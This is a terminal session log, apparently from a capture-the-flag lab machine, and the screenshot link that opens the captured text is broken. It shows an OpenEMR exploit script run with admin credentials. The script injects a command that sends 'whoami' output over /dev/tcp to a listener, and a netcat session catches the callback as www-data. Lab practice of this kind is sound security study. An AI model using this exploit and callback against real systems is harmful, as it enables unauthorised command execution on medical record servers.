 ❯ python2 exploit.py http://192.168.18.109/openemr -u admin -p Monster123 -c "whoami > /dev/tcp/192.168.18.10/443"
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
[$] Payload executed
/home/terror/Desktop/Machines/BuffEMR/exploits ✔
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.18.10] from (UNKNOWN) [192.168.18.109] 46548
www-data